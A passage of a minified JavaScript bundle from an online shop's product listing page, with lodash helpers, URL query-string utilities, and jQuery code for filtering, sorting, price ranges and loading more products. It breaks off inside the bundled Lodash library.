Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":e(window))&&(r=window)}t.exports=r},14:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var n=e(t);return null!=t&&("object"==n||"function"==n)}},15:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var e=e(23),i="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},16:function(t,n,e){e=e(15).Symbol;t.exports=e},17:function(t,n,e){var _=e(14),y=e(22),b=e(24),w=Math.max,j=Math.min;t.exports=function(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var n=i,e=o;return i=o=void 0,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return void 0===s||e<=n||n<0||p&&u<=t-l}function g(){var t,n=y();if(h(n))return v(n);c=setTimeout(g,(t=e-((n=n)-s),p?j(t,u-(n-l)):t))}function v(t){return c=void 0,n&&i?d(t):(i=o=void 0,a)}function m(){var t=y(),n=h(t);if(i=arguments,o=this,s=t,n){if(void 0===c)return l=t=s,c=setTimeout(g,e),f?d(t):a;if(p)return clearTimeout(c),c=setTimeout(g,e),d(s)}return void 0===c&&(c=setTimeout(g,e)),a}return e=b(e)||0,_(t)&&(f=!!t.leading,p="maxWait"in t,u=p?w(b(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){void 0!==c&&clearTimeout(c),i=s=o=c=void(l=0)},m.flush=function(){return void 0===c?a:v(y())},m}},18:function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(n){"function"==typeof n?n():"object"===r(n)&&Object.keys(n).forEach(function(t){"function"==typeof n[t]&&n[t]()})}},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},201:function(t,n,e){"use strict";var r=e(18);$(document).ready(function(){r(e(202)),r(e(65))})},202:function(t,n,e){"use strict";var p=e(5),d=e(33),h=e(46),g=e(11),l=e(9),i=e(41).default;function r(t,n){t=t.find(n);".js-plp-cat-container"===n&&1<t.length?t.each(function(){var t=n+"[data-clp-category-id="+this.attributes["data-clp-category-id"].value+"]";$(t).empty().html(this.innerHTML)}):$(n).empty().html(t.html()),$(n).find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})}function o(n){$(".js-refinement.active").each(function(){$(this).removeClass("active");var t=n.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find(".js-refinement__btn").attr("aria-expanded","true")}),r(n,".js-refinements")}function u(t){0!==t.find(".js-grid-header").length&&(t.find(".b-refinement-bar").addClass(p.DISABLE_TRANSITION),r(t,".js-grid-header"))}function a(){var t,n=$(".js-refinement-bar-footer__show-results"),e=n.find(".b-btn__text"),r=$(".js-plp-header-bottom .js-product-count-text"),i=$(".js-plp-cat-container .js-product-grid__item").length;$(".js-grid-footer[data-count]").each(function(){var t;try{t=parseInt($(this).data("count"),10)-parseInt($(this).data("page-size"),10)}catch(t){}t&&!isNaN(t)&&0<t&&(i+=t)}),i?(e.length&&(t=1<i?n.data("string-multiple"):n.data("string-single"))&&(t=t.replace("{0}",i.toString()),e.text(t)),r.length&&(t=1===i?r.data("string-single"):r.data("string-multiple"))&&(t=t.replace("{0}",i.toString()),r.text(t))):0===i&&e.text(n.data("string-default"))}function c(){var t=null===sessionStorage.getItem("mobileGridView")?"double":sessionStorage.getItem("mobileGridView"),n=$(".js-plp-cat-container"),e=$(".js-plp-header-bottom"),t=t||n.data("viewType"),e=e.find('.js-plp-grid-view-option[data-view-type="'+t+'"]'),r=n.attr("class"),r=(r?r.split(/\s+/):[]).find(function(t){return-1<t.indexOf("-view")});n.removeClass(r),e.addClass("m-active"),n.addClass("b-plp-cat-container--".concat(t,"-view")),sessionStorage.setItem("mobileGridView",t)}function s(){l.isMobile()||(t=$(".js-plp-header__clp.js-sticky-container"))&&t.first()&&t.first().addClass(p.HIDDEN);var t=$(".js-dropdown-menu-container").children().length;0!==t&&t!==$(".js-dropdown-menu-container .h-hidden").length||$(".js-refinement-body").css("border-bottom","none")}function f(){$(".js-plp-cat-container[data-clp-category-id]").each(function(){"0"===$(this).children().attr("data-item-num")?$(this).prev().addClass("h-hidden"):$(this).prev().removeClass("h-hidden")})}function v(t){var n=$(t),e={".js-refinements":o,".js-grid-header":u,".b-plp-header":f};[".js-plp-page-title",".js-plp-cat-container",".js-filter-bar",".js-search-result-info",".js-plp-no-results-holder",".js-bottom-banners",".js-plp-header-bottom"].forEach(function(t){r(n,t)}),Object.keys(e).forEach(function(t){e[t](n)}),a(),c(),s(),"none"===$(".js-plp-cat-container").css("display")&&$(".js-plp-cat-container").css("display","")}function m(t){var n={},e=0;return t.start&&(e=Number(t.start),n.start=String(0)),t.sz&&(t=Number(t.sz),n.sz=String(e+t)),n}function _(t,n){var e,r,i,o;(n||t&&t!==window.location.href)&&(o=$(".js-plp-container").data("plpType"),d.getUrl(window.location.href)!==(e=d.getParameters(t)))&&(r=d.getUrl(window.location.href),e&&(r=r+"?"+e,-1<t.indexOf("Search-UpdateGrid"))&&(t=d.getQueryStringParams(r),"default"===o?(i=m(t),r=d.updateURLParams(r,i)):"subcategories"===o&&(i=window.location.href,i=(o=d.getQueryStringParams(i)).subcategories?JSON.parse(o.subcategories):{},o=m(t),i[t.cgid]={savedStart:o.start,savedSz:o.sz,changedCategoryId:t.cgid},t.subcategories=JSON.stringify(i),r=d.updateURLParams(r,t))),n?history.replaceState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r):history.pushState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r))}function y(t){var n=t.indexOf(","),e=t.indexOf(".");return 0<n&&0<e&&e<n?parseInt(t.replace(/\./g,""),10):parseInt(t.replace(/,/g,""),10)}function b(){var e,r,i,t,o,n,u,a,c,s;$(".js-dropdown-menu__price-range-apply").data("price-selected")||(e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=$(".js-dropdown-menu__price-range-apply"),t=e.parents(".js-dropdown-menu__list-price"),o=r.attr("data-format")&&r.attr("data-format").includes(","),n=(s=decodeURIComponent(window.location.search)).match(/(?:pmin=)([^&]+)/),a=u="",$(".js-textinput--min-price, .js-textinput--max-price").on("keypress keyup",function(){o?(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")));var t=e.val().replace(/[,.]/g,""),n=r.val().replace(/[,.]/g,"");0<t.length&&0<n.length&&!isNaN(t)&&!isNaN(n)&&parseFloat(n)>parseFloat(t)&&(t!==e.attr("value")||n!==r.attr("value"))?i.removeClass(p.DISABLED):i.addClass(p.DISABLED)}),c=!1,n&&1<n.length?(u=y(n[1]),c=!0):t.length&&t.data("min-product-price")&&(u=parseInt(t.data("min-product-price"),10).toString()),(n=s.match(/(?:pmax=)([^&]+)/))&&1<n.length?(a=y(n[1])-1,c=!0):t.length&&t.data("max-product-price")&&(a=parseInt(t.data("max-product-price"),10).toString()),""!==u&&""!==a?(o?($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1."))),$(".js-refinement-bar-header__close-text").removeClass(p.HIDDEN),$(".js-dropdown-menu__price-range-apply").removeClass(p.DISABLED),c&&($(".js-refinement-bar__reset").removeClass(p.HIDDEN),$(".js-textinput--min-price").addClass(p.ACTIVE)),(s=$(".js-dropdown-menu--price-attribute")).hasClass(p.LOADED)&&s.data().cmpInstance.updateCount()):$(".js-textinput--min-price").removeClass(p.ACTIVE))}function w(){var t,n=$(".js-label-price"),e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=g.isRTL()?"right":"left",i=parseInt(n.css(i),10),o=g.isRTL()?"padding-right":"padding-left",u=parseInt(e.css(o),10),a=n.width();l.isMobile()&&($(".js-dropdown-menu__list-price").removeClass("b-dropdown-menu__list"),t=n.width(),$(".js-dropdown-menu__list-price").addClass("b-dropdown-menu__list")),u<(n=0===a?t:a)+i&&(e.css(o,n+i),r.css(o,n+i))}function j(){var t=$(".js-filter-results"),n=$(".js-header-container");l.isMobile()&&t.length&&(20<t.height()?n.css("align-items","center"):n.css("align-items","flex-start"))}function x(){var n,e,t,r;$("body").hasClass(p.DISABLE_SCROLL+"--safari")||(n=!0,e=$(window).scrollTop()+$(window).height(),$(".js-product-grid__item").each(function(){var t=$(this).offset().top+$(this).outerHeight();if(e<=t)return n=!1}),n&&(t=$(".js-plp-cat-container"),r=(l.isDesktop()?$("#filter-refine-bar"):$(".js-sticky-block")).height()+($(".b-plp-cat__title").length?96:24),g.scrollBrowser(t,500,r)))}function S(t,n){var e,r,i,o,u=decodeURIComponent(window.location.search);return n&&n.dontApplySavedPriceValues||(n=-1<u.indexOf("savedPmin")&&-1<u.indexOf("savedPmax"),e=-1<t.indexOf("savedPmin")&&-1<t.indexOf("savedPmax"),n&&!e&&((n=u.match(/(?:savedPmin=)([^&]+)/))&&1<n.length&&(r=n[1]),(n=u.match(/(?:savedPmax=)([^&]+)/))&&1<n.length&&(i=n[1]),(n=window.location.search.match(/(?:savedPFormat=)([^&]+)/))&&1<n.length&&(o=n[1]),r)&&i&&(t=d.updateURLParams(t,{savedPmin:r,savedPmax:i,savedPFormat:o}))),t}function E(){0<$(".js-product-grid-pd").length&&$(".js-product-grid-pd").each(function(){var t=$(this),n=t.find(".js-plp-banner"),e=0,r=t.find(".js-product-grid__item").length,n=(n.each(function(){var t=$(this).data("columns"),n=$(this).data("rows");e+=t*n}),e+r),r=l.isMobile()?2:4,i=Math.ceil(n/r)*r,o=$(".b-product-grid__item"),u=t.find(".js-plp-banner").last(),a=$(".b-bnr-container.b-product-grid__item").last(),c=o.index(a)+1,s=$(".js-product-grid__item").last(),o=o.index(s);if(l.isMobile()){if(l.isMobile()){if(n%2!=1)return;t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}}else{if(n%4==0||c===o&&2===u.data("rows"))return;n%4==3?(t.find(".js-product-grid__item:nth-last-child(4)").addClass("b-product-grid-last-row-three-columns"),t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-three-columns--other-columns"),t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-three-columns--other-columns")):n%4==2&&c<o-1?t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-two-columns"):n%4==1&&t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}i-r<c&&a.find(".experience-commerce_assets-banner").addClass(p.HIDDEN)})}t.exports={expandedSections:null,usingAdvancedFilter:!1,fetching:!1,init:function(){var t;this.usingAdvancedFilter=$(".js-refinement-bar--advanced").length,b(),a(),c(),s(),j(),E(),(t=history.state)&&t.urlParameters||(t=window.location.href,d.getParameters(t)&&_(t,!0))},storeExpandedSections:function(){var t=this,n=[];if(t.expandedSections&&t.expandedSections.length)for(var e=0;e<t.expandedSections.length;e++)$(t.expandedSections[e]).length||n.push(t.expandedSections[e]);t.expandedSections=n.concat(),$(".b-dropdown-menu."+p.EXPANDED+", .b-refinement-bar."+p.EXPANDED).each(function(){t.expandedSections.push("#"+$(this).attr("id"))})},applyExpandedSections:function(){if(0<$(".js-product-grid").length&&0<$(".js-product-grid").children().length)for(var t=0;t<this.expandedSections.length;t++)$(this.expandedSections[t]).addClass(p.EXPANDED)},sort:function(){var e=this;$(".js-plp-container").on("click",".js-refinement-bar--sort .js-dropdown-menu__list-item",function(){$.spinner().start();var n=S($(this).data("href"));$(this).siblings().find("input").prop("checked",!1),$(this).trigger("search:sort",n),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){v(t),_(n),$.spinner().stop(),e.usingAdvancedFilter||x()},error:function(){$.spinner().stop()}})})},filterClickImitation:function(){var e=$(".js-product-count-text"),t=e.length?e.attr("data-string-single"):null,r=t?t.replace("{0}","0"):"0",i=null;$("body").on("change",".js-plp-controls__buy-online .js-checkbox-input",function(){var t=$('.js-refinement-item[data-ref-id="sellable"]'),n=$('.js-refinement-item[data-value="true"]');-1!==t.index(n)?n.click():($(".js-plp-cat-container").toggle(),(t=$(".js-plp-no-result")).toggleClass(p.HIDDEN),t.hasClass(p.HIDDEN)?e.length&&e.text(i):e.length&&(i=e.text(),e.text(r)))})},showMore:function(){$(".js-plp-container").on("click",".js-show-more-products button",function(t){t.stopPropagation(),t.preventDefault(),0<$(".js-product-grid-pd").length&&($(".js-product-grid__item:nth-last-child(4)").hasClass("b-product-grid-last-row-three-columns")?($(".js-product-grid__item:nth-last-child(4)").removeClass("b-product-grid-last-row-three-columns"),$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-three-columns--other-columns"),$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-three-columns--other-columns")):$(".js-product-grid__item:nth-last-child(3)").hasClass("b-product-grid-last-row-two-columns")?$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-two-columns"):$(".js-product-grid__item:nth-last-child(2)").hasClass("b-product-grid-last-row-one-column")&&$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-one-column"));var e=$(this),r=S($(this).data("url")),n=$(".js-product-grid-view-all").data("viewAll");$.spinner().start(),$(this).trigger("search:showMore",t),$.ajax({url:r,data:{selectedUrl:r,viewAll:n},method:"GET",success:function(t){var n=$(t);e.closest(".js-grid-footer").replaceWith(n),t=t,$("<div>").append($(t)).find(".js-grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)}),_(r),E(),$.spinner().stop(),n.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})},error:function(){$.spinner().stop()}})}),$(".js-plp-container").on("click",".js-refinement-show-more",function(){h($(".js-plp-cat-container"))}),$(".js-plp-container").on("click",".js-plp-info-icon",function(t){t.preventDefault(),t.stopImmediatePropagation();t=$(this);$(".js-main").addClass("l-main--has-plp-modal"),$(".js-plp-modal--"+t.attr("data-target")).addClass(p.ACTIVE).find(".js-refinement-modal-content").html(t.attr("data-asset")),l.isMobile()&&g.disableScroll()}),$(".js-plp-container").on("click",".js-plp-modal-close-icon",function(){$(".js-main").removeClass("l-main--has-plp-modal"),$(".js-plp-modal--right, .js-plp-modal--left").removeClass(p.ACTIVE),l.isMobile()&&g.enableScroll()})},filterLanguage:function(){$(".js-refinement-sort").click(function(){var t=$(".js-refinement-sort").attr("data-hide-name-sorting"),n=$("html").attr("lang");-1<t.indexOf(n)&&($("#cb-sort-product-name-ascending").parent().hide(),$("#cb-sort-product-name-descending").parent().hide())})},applyFilter:function(){var f=this;function e(t,n){if(!f.fetching){var e,r,i=n&&n.manualTrigger&&!0===n.manualTrigger,o=t&&t.target&&($(t.target).hasClass("js-refinement-bar__reset")||$(t.target).hasClass("b-refinement-bar__reset-text")),u=!1;if($(this).hasClass("js-refinement-bar__reset")&&(u=!0),$(this).hasClass("js-remove-filter-item")&&$(this).data("ref-id")&&"price"===$(this).data("ref-id")&&(u=!0),$(window).off("scroll.dropdown"),i)l=n.url;else if(l=$(this).attr("data-href"),$(this).hasClass("js-dropdown-menu__price-range-apply")){var n=parseFloat($(".js-textinput--min-price").val().replace(/[,.]/g,"")),a=parseFloat($(".js-textinput--max-price").val().replace(/[,.]/g,""));if(isNaN(n)||isNaN(a)||a<=n||n<0)return void t.preventDefault();-1<l.indexOf("savedPmin")&&-1<l.indexOf("savedPmax")||(e=l,c=(s=decodeURIComponent(window.location.search)).match(/(?:savedPmin=)([^&]+)/),s=s.match(/(?:savedPmax=)([^&]+)/),(r=$(".js-textinput--min-price").parents(".js-dropdown-menu__list-price")).length&&r.data("min-product-price")&&r.data("max-product-price")&&!c&&!s&&(c=r.data("min-product-price"),s=r.data("max-product-price"),r=r.data("formatted-max-price"),e=d.updateURLParams(e,{savedPmin:c,savedPmax:s,savedPFormat:r})),l=e),l=l.replace(/pmin=[^&]+/,"pmin="+n.toFixed(2).replace(/\./,"%2E")).replace(/pmax=[^&]+/,"pmax="+(a+1).toFixed(2).replace(/\./,"%2E"))}var c=$(this).find('input[type="checkbox"]:checked'),s=0<c.length&&c.attr("id").includes("cb-sort"),l=S(l=s?l.replace(/([?&])srule=[^&]*(&|$)/,"$1").replace(/&$/,""):l,{dontApplySavedPriceValues:u});f.storeExpandedSections(),$.spinner().start(),$(this).trigger("search:filter",t),f.fetching=!0,$.ajax({url:l,data:{page:$(".js-grid-footer").data("page-number"),selectedUrl:l},method:"GET",success:function(t){v(t),_(l),f.applyExpandedSections(),b(),w(),$.spinner().stop(),f.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),f.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),i&&h($(".b-page-heading").length?$(".b-page-heading"):$(".js-plp-container")),o&&$("body").trigger("plp:resetAllFilters"),$("body").trigger("plp:filterApplied"),E()},error:function(){$.spinner().stop(),f.fetching=!1}})}}$(".js-plp-container").on("click",".js-refinement-bar--filter .js-dropdown-menu__list-item:not(."+p.DISABLED+"), .js-refinement-bar__reset",function(t){e.call(this,t)}),$(".js-plp-container").on("applyFilter:manualTrigger",function(t,n){e.call(n.element,t,n)})},listenStateChanges:function(){var r=this;$(window).on("popstate",function(n){var t,e=$(".js-refinement-bar--filter#filter-refine-bar").data("reset-href");e&&((t=n.originalEvent)&&t.state&&t.state.baseUrl&&(e=t.state.baseUrl),r.storeExpandedSections(),$.spinner().start(),r.fetching=!0,$.ajax({url:e,data:{selectedUrl:e},method:"GET",success:function(t){v(t),r.applyExpandedSections(),b(),w(),$.spinner().stop(),n.originalEvent&&n.originalEvent.state&&n.originalEvent.state.scrollTop&&$(window).scrollTop(n.originalEvent.state.scrollTop),r.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),r.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),$("body").trigger("plp:filterApplied")},error:function(){$.spinner().stop(),r.fetching=!1}}))})},changeGridLayout:function(){var r=$(".js-plp-container");r.on("click",".js-plp-grid-view-option",function(){var t=$(".js-plp-grid-view-option"),n=r.find(".js-plp-cat-container"),t=(t.removeClass("m-active"),$(this).addClass("m-active"),$(this).data("viewType")),e=n.attr("class").split(/\s+/).find(function(t){return-1<t.indexOf("-view")});n.removeClass(e),n.addClass("b-plp-cat-container--".concat(t,"-view")),n.data("viewType",t),sessionStorage.setItem("mobileGridView",t)})},alignTextResize:function(){$(window).on("resize",function(){j()})}}},21:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,n,e){var r=e(15);t.exports=function(){return r.Date.now()}},23:function(e,t,n){!function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":n(t))&&t&&t.Object===Object&&t;e.exports=t}.call(this,n(12))},24:function(t,n,e){var r=e(25),i=e(14),o=e(27),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)&&(n="function"==typeof t.valueOf?t.valueOf():t,t=i(n)?n+"":n),"string"!=typeof t)return 0===t?t:+t;t=r(t);var n=a.test(t);return n||c.test(t)?s(t.slice(2),n?2:8):u.test(t)?NaN:+t}},25:function(t,n,e){var r=e(26),i=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(i,"")}},26:function(t,n){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},27:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=e(28),o=e(31);t.exports=function(t){return"symbol"==r(t)||o(t)&&"[object Symbol]"==i(t)}},28:function(t,n,e){var r=e(16),i=e(29),o=e(30),u=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(u&&u in Object(t)?i:o)(t)}},29:function(t,n,e){var e=e(16),r=Object.prototype,o=r.hasOwnProperty,u=r.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=o.call(t,a),e=t[a];try{var r=!(t[a]=void 0)}catch(t){}var i=u.call(t);return r&&(n?t[a]=e:delete t[a]),i}},30:function(t,n){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},31:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==e(t)}},32:function(n,t){!function(t){n.exports=t}.call(this,{})},33:function(t,n,e){"use strict";function d(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,i,o,u,a=[],c=!0,s=!1;try{if(o=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;c=!1}else for(;!(c=(r=o.call(e)).done)&&(a.push(r.value),a.length!==n);c=!0);}catch(t){s=!0,i=t}finally{try{if(!c&&null!=e.return&&(u=e.return(),Object(u)!==u))return}finally{if(s)throw i}}return a}}(t,n)||function(t,n){var e;if(t)return"string"==typeof t?r(t,n):"Map"===(e="Object"===(e=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:e)||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,n):void 0}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}t.exports={getQueryStringParams:function(t){var i;return t&&0!==t.length?(i={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,n,e,r){i[n]=decodeURIComponent(r).replace(/\+/g," ")}),i):{}},getParameterValueFromUrl:function(t,n){n=n||window.location.search;return this.getQueryStringParams(n)[t]},appendParamToURL:function(t,n,e,r){var i;return-1!==t.indexOf(n+"=")?t:(i=-1!==t.indexOf("?")?"&":"?",e=r?e:decodeURIComponent(e),t+i+n+"="+(r?e:encodeURIComponent(e)))},reIndexURL:function(t){var n=null,e=t.split("?")[0],r=this.getQueryStringParams(t),i={},o="";-1<t.indexOf("#")&&(n=t.split("#")[1]||"");for(var u=0,a=Object.entries(r);u<a.length;u++){var c,s=d(a[u],2),l=s[0],s=s[1];(c=l.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(i[c[1]]||(i[c[1]]=[]),i[c[1]][c[2]]=s):"undefined"!==s&&(o+=(o?"&":"")+l+"="+s)}for(var f=0,p=Object.entries(i);f<p.length;f++)!function(){var t=d(p[f],2),e=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,n){return e+(n+1)+"="+t});o+=(o?"&":"")+t.join("&")}();return e+"?"+o+(n?"#"+n:"")},removeParamFromURL:function(t,n){if(-1===t.indexOf("?")||-1===t.indexOf(n+"="))return t;var e=null,r=null,i=t.split("?")[0],t=t.split("?")[1],o=[];-1<t.indexOf("#")&&(e=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),u=0;u<r.length;u++)r[u].split("=")[0]!==n&&o.push(r[u]);return i+"?"+o.join("&")+(e?"#"+e:"")},updateURLParam:function(t,n,e,r){return t=this.removeParamFromURL(t,n),t=this.appendParamToURL(t,n,e,r)},updateURLParams:function(t,n,e){var r,i=t;for(r in n){var o=n[r];"undefined"!==o&&(i=this.updateURLParam(i,r,o,e))}return i},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},37:function(t,L,D){!function(I,O){var T;function ac(t){return(ac="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */!function(){var Bo,Wo="Expected a function",_u="__lodash_hash_undefined__",yu="__lodash_placeholder__",Fo=128,Vo=9007199254740991,bu=NaN,Ho=4294967295,wu=[["ary",Fo],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],qo="[object Arguments]",ju="[object Array]",Go="[object Boolean]",Ko="[object Date]",xu="[object Error]",$u="[object Function]",Su="[object GeneratorFunction]",Zo="[object Map]",Xo="[object Number]",Jo="[object Object]",Eu="[object Promise]",Yo="[object RegExp]",Qo="[object Set]",tu="[object String]",Cu="[object Symbol]",nu="[object WeakMap]",Au="[object ArrayBuffer]",eu="[object DataView]",Iu="[object Float32Array]",Ou="[object Float64Array]",Tu="[object Int8Array]",Lu="[object Int16Array]",Du="[object Int32Array]",Ru="[object Uint8Array]",ku="[object Uint8ClampedArray]",Pu="[object Uint16Array]",Nu="[object Uint32Array]",zu=/\b__p \+= '';/g,Mu=/\b(__p \+=) '' \+/g,Uu=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Bu=/&(?:amp|lt|gt|quot|#39);/g,Wu=/[&<>"']/g,Fu=RegExp(Bu.source),Vu=RegExp(Wu.source),Hu=/<%-([\s\S]+?)%>/g,qu=/<%([\s\S]+?)%>/g,Gu=/<%=([\s\S]+?)%>/g,Ku=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Zu=/^\w*$/,Xu=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ju=/[\\^$.*+?()[\]{}|]/g,Yu=RegExp(Ju.source),Qu=/^\s+/,o=/\s/,ta=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,na=/\{\n\/\* \[wrapped with (.+)\] \*/,ea=/,? & /,ra=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ia=/[()=,{}\[\]\/\s]/,oa=/\\(\\)?/g,ua=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,aa=/\w*$/,ca=/^[-+]0x[0-9a-f]+$/i,sa=/^0b[01]+$/i,la=/^\[object 